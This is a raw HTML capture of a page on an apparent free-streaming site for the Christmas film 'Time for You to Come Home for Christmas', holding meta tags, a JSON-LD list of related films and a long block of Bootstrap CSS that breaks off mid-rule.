

--- FILE ---
content_type: text/html
request_url: https://123moviesfun.is/movie/time-for-you-to-come-home-for-christmas-100221/
body_size: 26738
content:
<!doctype html><html prefix="og: https://ogp.me/ns#" lang=en><head itemscope itemtype=https://123moviesfun.is/><meta charset=utf-8><meta name=viewport content="width=device-width,initial-scale=1"><title itemprop=name>Watch Time for You to Come Home for Christmas For Free Online | 123movies.com</title>
<meta property="og:title" content="Watch Time for You to Come Home for Christmas For Free Online | 123movies.com"><meta name=twitter:title content="Watch Time for You to Come Home for Christmas For Free Online | 123movies.com"><meta itemprop=name content="Watch Time for You to Come Home for Christmas For Free Online | 123movies.com"><meta name=application-name content="123movies"><meta property="og:site_name" content="123movies"><meta name=description content="A recent widow travels with her son to Virginia hometown for Christmas. On the way they meet a man, who is also heading to the same destination. As they continue to spend time together, the pair grows closer."><meta itemprop=description content="A recent widow travels with her son to Virginia hometown for Christmas. On the way they meet a man, who is also heading to the same destination. As they continue to spend time together, the pair grows closer."><meta property="og:description" content="A recent widow travels with her son to Virginia hometown for Christmas. On the way they meet a man, who is also heading to the same destination. As they continue to spend time together, the pair grows closer."><meta name=twitter:description content="A recent widow travels with her son to Virginia hometown for Christmas. On the way they meet a man, who is also heading to the same destination. As they continue to spend time together, the pair grows closer."><base href=https://123moviesfun.is/movie/time-for-you-to-come-home-for-christmas-100221/><link rel=canonical href=https://123moviesfun.is/movie/time-for-you-to-come-home-for-christmas-100221/ itemprop=url><meta name=url content="https://123moviesfun.is/movie/time-for-you-to-come-home-for-christmas-100221/"><meta name=twitter:url content="https://123moviesfun.is/movie/time-for-you-to-come-home-for-christmas-100221/"><meta property="og:url" content="https://123moviesfun.is/movie/time-for-you-to-come-home-for-christmas-100221/"><meta property="og:locale" content="en"><meta itemprop=image content="https://img.icdn.my.id/cover/w_1274/h_500/time-for-you-to-come-home-for-christmas-100221.jpg"><meta property="og:image" content="https://img.icdn.my.id/cover/w_1274/h_500/time-for-you-to-come-home-for-christmas-100221.jpg"><meta name=twitter:image content="https://img.icdn.my.id/cover/w_1274/h_500/time-for-you-to-come-home-for-christmas-100221.jpg"><meta name=twitter:image:src content="https://img.icdn.my.id/cover/w_1274/h_500/time-for-you-to-come-home-for-christmas-100221.jpg"><meta property="og:updated_time" content=2019-12-13T07:31:34Z><link rel=sitemap type=application/xml title=Sitemap href=https://123moviesfun.is//sitemap.xml><meta name=robots content="index,follow"><meta name=googlebot content="index,follow"><meta property="og:type" content="website"><script type=application/ld+json>{"@context":"https://schema.org","@type":"VideoObject","name":"Watch Time for You to Come Home for Christmas for Free Online | 123movies","description":"A recent widow travels with her son to Virginia hometown for Christmas. On the way they meet a man, who is also heading to the same destination. As they continue to spend time together, the pair grows closer.","thumbnailUrl":["https:\/\/img.icdn.my.id/cover/w_1274/h_500/time-for-you-to-come-home-for-christmas-100221.jpg"],"uploadDate":"2019-12-13","duration":"PT0M0S","embedUrl":""}</script><script type=application/ld+json>{"@context":"https://schema.org","@type":"ItemList","itemListElement":[{"@type":"ListItem","position":"1","item":{"@type":"Movie","url":"https:\/\/123moviesfun.is\/movie\/murder-she-baked-just-desserts-20027\/","name":"Murder, She Baked: Just Desserts","image":"https:\/\/img.icdn.my.id/thumb/w_200/h_300/murder-she-baked-just-desserts-20027.jpg","dateCreated":"2018-10-05","director":[{"@type":"Person","name":"Kristoffer Tabori"}],"aggregateRating":{"@type":"AggregateRating","ratingValue":"88","bestRating":"100","ratingCount":"20027"}}},{"@type":"ListItem","position":"2","item":{"@type":"Movie","url":"https:\/\/123moviesfun.is\/movie\/shoot-the-messenger-season-1-17055\/","name":"Shoot the Messenger - Season 1","image":"https:\/\/img.icdn.my.id/thumb/w_200/h_300/shoot-the-messenger-season-1-17055.jpg","dateCreated":"2018-10-05","director":[{"@type":"Person","name":"Jennifer Holness"},{"@type":"Person","name":"Sudz Sutherland"}],"aggregateRating":{"@type":"AggregateRating","ratingValue":"93","bestRating":"100","ratingCount":"17055"}}},{"@type":"ListItem","position":"3","item":{"@type":"Movie","url":"https:\/\/123moviesfun.is\/movie\/second-chances-13437\/","name":"Second Chances","image":"https:\/\/img.icdn.my.id/thumb/w_200/h_300/second-chances-13437.jpg","dateCreated":"2018-10-05","director":[{"@type":"Person","name":"Ernie Barbarash"}],"aggregateRating":{"@type":"AggregateRating","ratingValue":"81","bestRating":"100","ratingCount":"13437"}}},{"@type":"ListItem","position":"4","item":{"@type":"Movie","url":"https:\/\/123moviesfun.is\/movie\/tulips-in-spring-12259\/","name":"Tulips in Spring","image":"https:\/\/img.icdn.my.id/thumb/w_200/h_300/tulips-in-spring-12259.jpg","dateCreated":"2018-10-05","director":[{"@type":"Person","name":"David Winning"}],"aggregateRating":{"@type":"AggregateRating","ratingValue":"95","bestRating":"100","ratingCount":"12259"}}},{"@type":"ListItem","position":"5","item":{"@type":"Movie","url":"https:\/\/123moviesfun.is\/movie\/haven-season-4-9954\/","name":"Haven - Season 4","image":"https:\/\/img.icdn.my.id/thumb/w_200/h_300/haven-season-4-9954.jpg","dateCreated":"2018-10-05","director":[{"@type":"Person","name":" Jim Dunn"},{"@type":"Person","name":" Sam Ernst"}],"aggregateRating":{"@type":"AggregateRating","ratingValue":"80","bestRating":"100","ratingCount":"9954"}}},{"@type":"ListItem","position":"6","item":{"@type":"Movie","url":"https:\/\/123moviesfun.is\/movie\/haven-season-3-9953\/","name":"Haven - Season 3","image":"https:\/\/img.icdn.my.id/thumb/w_200/h_300/haven-season-3-9953.jpg","dateCreated":"2018-10-05","director":[{"@type":"Person","name":" Jim Dunn"},{"@type":"Person","name":" Sam Ernst"}],"aggregateRating":{"@type":"AggregateRating","ratingValue":"95","bestRating":"100","ratingCount":"9953"}}},{"@type":"ListItem","position":"7","item":{"@type":"Movie","url":"https:\/\/123moviesfun.is\/movie\/haven-season-2-9952\/","name":"Haven - Season 2","image":"https:\/\/img.icdn.my.id/thumb/w_200/h_300/haven-season-2-9952.jpg","dateCreated":"2018-10-05","director":[{"@type":"Person","name":" Jim Dunn"},{"@type":"Person","name":" Sam Ernst"}],"aggregateRating":{"@type":"AggregateRating","ratingValue":"83","bestRating":"100","ratingCount":"9952"}}},{"@type":"ListItem","position":"8","item":{"@type":"Movie","url":"https:\/\/123moviesfun.is\/movie\/haven-season-1-9951\/","name":"Haven - Season 1","image":"https:\/\/img.icdn.my.id/thumb/w_200/h_300/haven-season-1-9951.jpg","dateCreated":"2018-10-05","director":[{"@type":"Person","name":" Jim Dunn"},{"@type":"Person","name":" Sam Ernst"}],"aggregateRating":{"@type":"AggregateRating","ratingValue":"93","bestRating":"100","ratingCount":"9951"}}},{"@type":"ListItem","position":"9","item":{"@type":"Movie","url":"https:\/\/123moviesfun.is\/movie\/haven-season-5-6546\/","name":"Haven - Season 5","image":"https:\/\/img.icdn.my.id/thumb/w_200/h_300/haven-season-5-6546.jpg","dateCreated":"2018-10-05","director":[{"@type":"Person","name":"Jim Dunn"},{"@type":"Person","name":" Sam Ernst"}],"aggregateRating":{"@type":"AggregateRating","ratingValue":"87","bestRating":"100","ratingCount":"6546"}}},{"@type":"ListItem","position":"10","item":{"@type":"Movie","url":"https:\/\/123moviesfun.is\/movie\/love-on-the-air-5655\/","name":"Love on the Air","image":"https:\/\/img.icdn.my.id/thumb/w_200/h_300/love-on-the-air-5655.jpg","dateCreated":"2018-10-05","director":[{"@type":"Person","name":"Kristoffer Tabori"}],"aggregateRating":{"@type":"AggregateRating","ratingValue":"85","bestRating":"100","ratingCount":"5655"}}},{"@type":"ListItem","position":"11","item":{"@type":"Movie","url":"https:\/\/123moviesfun.is\/movie\/pie-to-die-for-a-hannah-swensen-mystery-1630859302\/","name":"Pie To Die For: A Hannah Swensen Mystery","image":"https:\/\/img.icdn.my.id/thumb/w_200/h_300/pie-to-die-for-a-hannah-swensen-mystery-1630859302.jpg","dateCreated":"2018-10-05","director":[{"@type":"Person","name":"Yan-Kay Crystal Lowe"}],"aggregateRating":{"@type":"AggregateRating","ratingValue":"95","bestRating":"100","ratingCount":"1630859302"}}},{"@type":"ListItem","position":"12","item":{"@type":"Movie","url":"https:\/\/123moviesfun.is\/movie\/to-barcelona-forever-1630859242\/","name":"To Barcelona, Forever","image":"https:\/\/img.icdn.my.id/thumb/w_200/h_300/to-barcelona-forever-1630859242.jpg","dateCreated":"2018-10-05","director":[{"@type":"Person","name":"Ron Oliver"}],"aggregateRating":{"@type":"AggregateRating","ratingValue":"81","bestRating":"100","ratingCount":"1630859242"}}}]}</script><link rel=apple-touch-icon sizes=180x180 href=/icons/apple-touch-icon.png><link rel=icon type=image/png sizes=32x32 href=/icons/favicon-32x32.png><link rel=icon type=image/png sizes=16x16 href=/icons/favicon-16x16.png><link rel=manifest href=/icons/manifest.json><link rel=mask-icon href=/icons/safari-pinned-tab.svg color=#5bbad5><link rel="shortcut icon" href=/icons/favicon.ico><meta name=msapplication-TileColor content="#da532c"><meta name=msapplication-config content="/icons/browserconfig.xml"><meta name=theme-color content="#ffffff"><style>:root{--bs-blue:#0d6efd;--bs-indigo:#6610f2;--bs-purple:#6f42c1;--bs-pink:#d63384;--bs-red:#dc3545;--bs-orange:#fd7e14;--bs-yellow:#ffc107;--bs-green:#198754;--bs-teal:#20c997;--bs-cyan:#0dcaf0;--bs-black:#000;--bs-white:#fff;--bs-gray:#6c757d;--bs-gray-dark:#343a40;--bs-gray-100:#f8f9fa;--bs-gray-200:#e9ecef;--bs-gray-300:#dee2e6;--bs-gray-400:#ced4da;--bs-gray-500:#adb5bd;--bs-gray-600:#6c757d;--bs-gray-700:#495057;--bs-gray-800:#343a40;--bs-gray-900:#212529;--bs-primary:#00acc1;--bs-secondary:#8e95a5;--bs-success:#198754;--bs-info:#0dcaf0;--bs-warning:#ffc107;--bs-danger:#dc3545;--bs-light:#eaeaea;--bs-dark:#16181e;--bs-darker:#111;--bs-primary-rgb:0,172,193;--bs-secondary-rgb:142,149,165;--bs-success-rgb:25,135,84;--bs-info-rgb:13,202,240;--bs-warning-rgb:255,193,7;--bs-danger-rgb:220,53,69;--bs-light-rgb:234,234,234;--bs-dark-rgb:22,24,30;--bs-darker-rgb:17,17,17;--bs-primary-text-emphasis:#00454d;--bs-secondary-text-emphasis:#393c42;--bs-success-text-emphasis:#0a3622;--bs-info-text-emphasis:#055160;--bs-warning-text-emphasis:#664d03;--bs-danger-text-emphasis:#58151c;--bs-light-text-emphasis:#495057;--bs-dark-text-emphasis:#495057;--bs-primary-bg-subtle:#cceef3;--bs-secondary-bg-subtle:#e8eaed;--bs-success-bg-subtle:#d1e7dd;--bs-info-bg-subtle:#cff4fc;--bs-warning-bg-subtle:#fff3cd;--bs-danger-bg-subtle:#f8d7da;--bs-light-bg-subtle:#fcfcfd;--bs-dark-bg-subtle:#ced4da;--bs-primary-border-subtle:#99dee6;--bs-secondary-border-subtle:#d2d5db;--bs-success-border-subtle:#a3cfbb;--bs-info-border-subtle:#9eeaf9;--bs-warning-border-subtle:#ffe69c;--bs-danger-border-subtle:#f1aeb5;--bs-light-border-subtle:#e9ecef;--bs-dark-border-subtle:#adb5bd;--bs-white-rgb:255,255,255;--bs-black-rgb:0,0,0;--bs-font-sans-serif:system-ui,-apple-system,"Segoe UI",Roboto,"Helvetica Neue","Noto Sans","Liberation Sans",Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";--bs-font-monospace:SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace;--bs-gradient:linear-gradient(180deg,hsla(0,0%,100%,.15),hsla(0,0%,100%,0));--bs-body-font-family:var(--bs-font-sans-serif);--bs-body-font-size:1rem;--bs-body-font-weight:400;--bs-body-line-height:1.5;--bs-body-color:#eaeaea;--bs-body-color-rgb:234,234,234;--bs-body-bg:#1e2129;--bs-body-bg-rgb:30,33,41;--bs-emphasis-color:#000;--bs-emphasis-color-rgb:0,0,0;--bs-secondary-color:hsla(0,0%,92%,.75);--bs-secondary-color-rgb:234,234,234;--bs-secondary-bg:#e9ecef;--bs-secondary-bg-rgb:233,236,239;--bs-tertiary-color:hsla(0,0%,92%,.5);--bs-tertiary-color-rgb:234,234,234;--bs-tertiary-bg:#f8f9fa;--bs-tertiary-bg-rgb:248,249,250;--bs-heading-color:inherit;--bs-link-color:#00acc1;--bs-link-color-rgb:0,172,193;--bs-link-decoration:none;--bs-link-hover-color:#008a9a;--bs-link-hover-color-rgb:0,138,154;--bs-code-color:#d63384;--bs-highlight-color:#eaeaea;--bs-highlight-bg:#fff3cd;--bs-border-width:1px;--bs-border-style:solid;--bs-border-color:#dee2e6;--bs-border-color-translucent:rgba(0,0,0,.175);--bs-border-radius:0.2rem;--bs-border-radius-sm:0.25rem;--bs-border-radius-lg:0.5rem;--bs-border-radius-xl:1rem;--bs-border-radius-xxl:2rem;--bs-border-radius-2xl:var(--bs-border-radius-xxl);--bs-border-radius-pill:50rem;--bs-box-shadow:0 0 5px rgba(0,0,0,.3);--bs-box-shadow-sm:0 0.125rem 0.25rem rgba(0,0,0,.075);--bs-box-shadow-lg:0 1rem 3rem rgba(0,0,0,.175);--bs-box-shadow-inset:inset 0 1px 2px rgba(0,0,0,.075);--bs-focus-ring-width:0.25rem;--bs-focus-ring-opacity:0.25;--bs-focus-ring-color:rgba(0,172,193,.25);--bs-form-valid-color:#198754;--bs-form-valid-border-color:#198754;--bs-form-invalid-color:#dc3545;--bs-form-invalid-border-color:#dc3545}*,:after,:before{box-sizing:border-box}body{background-color:#1e2129;color:#eaeaea;font-family:system-ui,-apple-system,Segoe UI,Roboto,Helvetica Neue,Noto Sans,Liberation Sans,Arial,sans-serif,Apple Color Emoji,Segoe UI Emoji,Segoe UI Symbol,Noto Color Emoji;font-size:1rem;font-weight:400;line-height:1.5;margin:0;text-align:var(--bs-body-text-align);-webkit-text-size-adjust:100%;-webkit-tap-highlight-color:rgba(0,0,0,0)}.h1,.h2,h1,h2{color:inherit;font-weight:500;line-height:1.2;margin-bottom:.5rem;margin-top:0}.h1,h1{font-size:2.5rem}.h2,h2{font-size:2rem}p{margin-bottom:1rem;margin-top:0}ol,ul{padding-left:2rem}ol,ul{margin-bottom:1rem;margin-top:0}ol ol,ol ul,ul ol,ul ul{margin-bottom:0}b,strong{font-weight:bolder}.small,small{font-size:.875em}a{color:#00acc1;text-decoration:none}a:hover{--bs-link-color-rgb:var(--bs-link-hover-color-rgb)}a:not([href]):not([class]),a:not([href]):not([class]):hover{color:inherit;text-decoration:none}img,svg{vertical-align:middle}button{border-radius:0}button:focus:not(:focus-visible){outline:0}button,input,select,textarea{font-family:inherit;font-size:inherit;line-height:inherit;margin:0}button,select{text-transform:none}[role=button]{cursor:pointer}select{word-wrap:normal}select:disabled{opacity:1}[list]:not([type=date]):not([type=datetime-local]):not([type=month]):not([type=week]):not([type=time])::-webkit-calendar-picker-indicator{display:none!important}[type=button],[type=reset],button{-webkit-appearance:button}[type=button]:not(:disabled),[type=reset]:not(:disabled),button:not(:disabled){cursor:pointer}::-moz-focus-inner{border-style:none;padding:0}textarea{resize:vertical}::-webkit-datetime-edit-day-field,::-webkit-datetime-edit-fields-wrapper,::-webkit-datetime-edit-hour-field,::-webkit-datetime-edit-minute,::-webkit-datetime-edit-month-field,::-webkit-datetime-edit-text,::-webkit-datetime-edit-year-field{padding:0}::-webkit-inner-spin-button{height:auto}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}[type=search]::-webkit-search-cancel-button{cursor:pointer;filter:grayscale(1)}::-webkit-search-decoration{-webkit-appearance:none}::-webkit-color-swatch-wrapper{padding:0}::file-selector-button{-webkit-appearance:button;font:inherit}iframe{border:0}[hidden]{display:none!important}.list-inline,.list-unstyled{list-style:none;padding-left:0}.list-inline-item{display:inline-block}.list-inline-item:not(:last-child){margin-right:.5rem}.img-fluid{height:auto;max-width:100%}.container-fluid,.container-md,.container-xxl,.container-xxxl{--bs-gutter-x:1.5rem;--bs-gutter-y:0;margin-left:auto;margin-right:auto;padding-left:calc(var(--bs-gutter-x)*.5);padding-right:calc(var(--bs-gutter-x)*.5);width:100%}:root{--bs-breakpoint-xs:0;--bs-breakpoint-sm:576px;--bs-breakpoint-md:768px;--bs-breakpoint-lg:992px;--bs-breakpoint-xl:1200px;--bs-breakpoint-xxl:1400px;--bs-breakpoint-xxxl:1600px}.row{--bs-gutter-x:1.5rem;--bs-gutter-y:0;display:flex;flex-wrap:wrap;margin-left:calc(var(--bs-gutter-x)*-.5);margin-right:calc(var(--bs-gutter-x)*-.5);margin-top:calc(var(--bs-gutter-y)*-1)}.row>*{flex-shrink:0;margin-top:var(--bs-gutter-y);max-width:100%;padding-left:calc(var(--bs-gutter-x)*.5);padding-right:calc(var(--bs-gutter-x)*.5);width:100%}.col{flex:1 0 0}.row-cols-2>*{flex:0 0 auto;width:50%}.col-12{flex:0 0 auto;width:100%}.g-0{--bs-gutter-x:0}.g-0{--bs-gutter-y:0}.g-3{--bs-gutter-x:1rem}.g-3{--bs-gutter-y:1rem}.form-control{-webkit-appearance:none;-moz-appearance:none;appearance:none;background-clip:padding-box;background-color:#eaeaea;border:1px solid #dee2e6;border-radius:.2rem;color:#16181e;display:block;font-size:1rem;font-weight:400;line-height:1.5;padding:.375rem .75rem;transition:border-color .15s ease-in-out,box-shadow .15s ease-in-out;width:100%}.form-control:focus{background-color:#eaeaea;border-color:#80d6e0;box-shadow:none;color:#16181e;outline:0}.form-control::-webkit-date-and-time-value{height:1.5em;margin:0;min-width:85px}.form-control::-webkit-datetime-edit{display:block;padding:0}.form-control::-moz-placeholder{color:hsla(0,0%,92%,.75);opacity:1}.form-control::placeholder{color:hsla(0,0%,92%,.75);opacity:1}.form-control:disabled{background-color:#e9ecef;opacity:1}.form-control::file-selector-button{background-color:#f8f9fa;border:0 solid;border-color:inherit;border-inline-end-width:1px;border-radius:0;color:#16181e;margin:-.375rem -.75rem;margin-inline-end:.75rem;padding:.375rem .75rem;pointer-events:none;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}.form-control:hover:not(:disabled):not([readonly])::file-selector-button{background-color:#e9ecef}textarea.form-control{min-height:calc(1.5em + .75rem + 2px)}.input-group{align-items:stretch;display:flex;flex-wrap:wrap;position:relative;width:100%}.input-group>.form-control{flex:1 1 auto;min-width:0;position:relative;width:1%}.input-group>.form-control:focus{z-index:5}.input-group .btn{position:relative;z-index:2}.input-group .btn:focus{z-index:5}.input-group-text{align-items:center;background-color:#eaeaea;border:1px solid #dee2e6;border-radius:.2rem;color:#1e2129;display:flex;font-size:1rem;font-weight:400;line-height:1.5;padding:.375rem .75rem;text-align:center;white-space:nowrap}.input-group:not(.has-validation)>.dropdown-toggle:nth-last-child(n+3),.input-group:not(.has-validation)>:not(:last-child):not(.dropdown-toggle):not(.dropdown-menu):not(.form-floating){border-bottom-right-radius:0;border-top-right-radius:0}.input-group>:not(:first-child):not(.dropdown-menu):not(.valid-tooltip):not(.valid-feedback):not(.invalid-tooltip):not(.invalid-feedback){border-bottom-left-radius:0;border-top-left-radius:0;margin-left:-1px}.btn{--bs-btn-padding-x:0.75rem;--bs-btn-padding-y:0.375rem;--bs-btn-font-family: ;--bs-btn-font-size:1rem;--bs-btn-font-weight:400;--bs-btn-line-height:1.5;--bs-btn-color:var(--bs-body-color);--bs-btn-bg:transparent;--bs-btn-border-width:var(--bs-border-width);--bs-btn-border-color:transparent;--bs-btn-border-radius:var(--bs-border-radius);--bs-btn-hover-border-color:transparent;--bs-btn-box-shadow:inset 0 1px 0 hsla(0,0%,100%,.15),0 1px 1px rgba(0,0,0,.075);--bs-btn-disabled-opacity:0.65;--bs-btn-focus-box-shadow:0 0 0 0.25rem rgba(var(--bs-btn-focus-shadow-rgb),.5);background-color:var(--bs-btn-bg);border:var(--bs-btn-border-width) solid var(--bs-btn-border-color);border-radius:var(--bs-btn-border-radius);color:var(--bs-btn-color);cursor:pointer;display:inline-block;font-family:var(--bs-btn-font-family);font-size:var(--bs-btn-font-size);font-weight:var(--bs-btn-font-weight);line-height:var(--bs-btn-line-height);padding:var(--bs-btn-padding-y) var(--bs-btn-padding-x);text-align:center;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;-webkit-user-select:none;-moz-user-select:none;user-select:none;vertical-align:middle}.btn:hover{background-color:var(--bs-btn-hover-bg);border-color:var(--bs-btn-hover-border-color);color:var(--bs-btn-hover-color)}.btn:focus-visible{background-color:var(--bs-btn-hover-bg);border-color:var(--bs-btn-hover-border-color);box-shadow:var(--bs-btn-focus-box-shadow);color:var(--bs-btn-hover-color);outline:0}.btn.active,.btn.show,.btn:first-child:active,:not(.btn-check)+.btn:active{background-color:var(--bs-btn-active-bg);border-color:var(--bs-btn-active-border-color);color:var(--bs-btn-active-color)}.btn.active:focus-visible,.btn.show:focus-visible,.btn:first-child:active:focus-visible,:not(.btn-check)+.btn:active:focus-visible{box-shadow:var(--bs-btn-focus-box-shadow)}.btn.disabled,.btn:disabled{background-color:var(--bs-btn-disabled-bg);border-color:var(--bs-btn-disabled-border-color);color:var(--bs-btn-disabled-color);opacity:var(--bs-btn-disabled-opacity);pointer-events:none}.btn-primary{--bs-btn-color:#000;--bs-btn-bg:#00acc1;--bs-btn-border-color:#00acc1;--bs-btn-hover-color:#000;--bs-btn-hover-bg:#26b8ca;--bs-btn-hover-border-color:#1ab4c7;--bs-btn-focus-shadow-rgb:0,146,164;--bs-btn-active-color:#000;--bs-btn-active-bg:#33bdcd;--bs-btn-active-border-color:#1ab4c7;--bs-btn-active-shadow:inset 0 3px 5px rgba(0,0,0,.125);--bs-btn-disabled-color:#000;--bs-btn-disabled-bg:#00acc1;--bs-btn-disabled-border-color:#00acc1}.fade{transition:opacity .15s linear}.fade:not(.show){opacity:0}.dropdown,.dropdown-center,.dropend,.dropstart,.dropup,.dropup-center{position:relative}.dropdown-toggle{white-space:nowrap}.dropdown-menu{--bs-dropdown-zindex:1000;--bs-dropdown-min-width:10rem;--bs-dropdown-padding-x:0;--bs-dropdown-padding-y:0.5rem;--bs-dropdown-spacer:0.125rem;--bs-dropdown-font-size:1rem;--bs-dropdown-color:var(--bs-body-color);--bs-dropdown-bg:var(--bs-body-bg);--bs-dropdown-border-color:var(--bs-border-color-translucent);--bs-dropdown-border-radius:var(--bs-border-radius);--bs-dropdown-border-width:var(--bs-border-width);--bs-dropdown-inner-border-radius:calc(var(--bs-border-radius) - var(--bs-border-width));--bs-dropdown-divider-bg:var(--bs-border-color-translucent);--bs-dropdown-divider-margin-y:0.5rem;--bs-dropdown-box-shadow:var(--bs-box-shadow);--bs-dropdown-link-color:var(--bs-body-color);--bs-dropdown-link-hover-color:#1e2129;--bs-dropdown-link-hover-bg:#00acc1;--bs-dropdown-link-active-color:#fff;--bs-dropdown-link-active-bg:#00acc1;--bs-dropdown-link-disabled-color:var(--bs-tertiary-color);--bs-dropdown-item-padding-x:1rem;--bs-dropdown-item-padding-y:0.25rem;--bs-dropdown-header-color:#6c757d;--bs-dropdown-header-padding-x:1rem;--bs-dropdown-header-padding-y:0.5rem;background-clip:padding-box;background-color:var(--bs-dropdown-bg);border:var(--bs-dropdown-border-width) solid var(--bs-dropdown-border-color);border-radius:var(--bs-dropdown-border-radius);color:var(--bs-dropdown-color);display:none;font-size:var(--bs-dropdown-font-size);list-style:none;margin:0;min-width:var(--bs-dropdown-min-width);padding:var(--bs-dropdown-padding-y) var(--bs-dropdown-padding-x);position:absolute;text-align:left;z-index:var(--bs-dropdown-zindex)}.dropdown-menu-end{--bs-position:end}.dropend .dropdown-toggle:after{vertical-align:0}.dropstart .dropdown-toggle:before{vertical-align:0}.dropdown-item{background-color:transparent;border:0;border-radius:0;clear:both;color:var(--bs-dropdown-link-color);display:block;font-weight:400;padding:var(--bs-dropdown-item-padding-y) var(--bs-dropdown-item-padding-x);text-align:inherit;white-space:nowrap;width:100%}.dropdown-item:focus,.dropdown-item:hover{background-color:var(--bs-dropdown-link-hover-bg);color:var(--bs-dropdown-link-hover-color)}.dropdown-item.active,.dropdown-item:active{background-color:var(--bs-dropdown-link-active-bg);color:var(--bs-dropdown-link-active-color);text-decoration:none}.dropdown-item.disabled,.dropdown-item:disabled{background-color:transparent;color:var(--bs-dropdown-link-disabled-color);pointer-events:none}.dropdown-menu.show{display:block}.nav{--bs-nav-link-padding-x:1rem;--bs-nav-link-padding-y:0.5rem;--bs-nav-link-font-weight: ;--bs-nav-link-color:var(--bs-link-color);--bs-nav-link-hover-color:var(--bs-link-hover-color);--bs-nav-link-disabled-color:var(--bs-secondary-color);display:flex;flex-wrap:wrap;list-style:none;margin-bottom:0;padding-left:0}.nav-link{background:none;border:0;color:var(--bs-nav-link-color);display:block;font-size:var(--bs-nav-link-font-size);font-weight:var(--bs-nav-link-font-weight);padding:var(--bs-nav-link-padding-y) var(--bs-nav-link-padding-x);transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out}.nav-link:focus,.nav-link:hover{color:var(--bs-nav-link-hover-color)}.nav-link:focus-visible{box-shadow:0 0 0 .25rem rgba(0,172,193,.25);outline:0}.nav-link.disabled,.nav-link:disabled{color:var(--bs-nav-link-disabled-color);cursor:default;pointer-events:none}.navbar{--bs-navbar-padding-x:0;--bs-navbar-padding-y:0.5rem;--bs-navbar-color:rgba(var(--bs-emphasis-color-rgb),0.65);--bs-navbar-hover-color:rgba(var(--bs-emphasis-color-rgb),0.8);--bs-navbar-disabled-color:rgba(var(--bs-emphasis-color-rgb),0.3);--bs-navbar-active-color:rgba(var(--bs-emphasis-color-rgb),1);--bs-navbar-brand-padding-y:0.3125rem;--bs-navbar-brand-margin-end:1rem;--bs-navbar-brand-font-size:1.25rem;--bs-navbar-brand-color:rgba(var(--bs-emphasis-color-rgb),1);--bs-navbar-brand-hover-color:rgba(var(--bs-emphasis-color-rgb),1);--bs-navbar-nav-link-padding-x:0.5rem;--bs-navbar-toggler-padding-y:0.25rem;--bs-navbar-toggler-padding-x:0.5rem;--bs-navbar-toggler-font-size:1.25rem;--bs-navbar-toggler-icon-bg:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 30 30'%3E%3Cpath stroke='rgba(234, 234, 234, 0.75)' stroke-linecap='round' stroke-miterlimit='10' stroke-width='2' d='M4 7h22M4 15h22M4 23h22'/%3E%3C/svg%3E");--bs-navbar-toggler-border-color:rgba(var(--bs-emphasis-color-rgb),0.15);--bs-navbar-toggler-border-radius:var(--bs-border-radius);--bs-navbar-toggler-focus-width:0.25rem;--bs-navbar-toggler-transition:box-shadow 0.15s ease-in-out;align-items:center;display:flex;flex-wrap:wrap;justify-content:space-between;padding:var(--bs-navbar-padding-y) 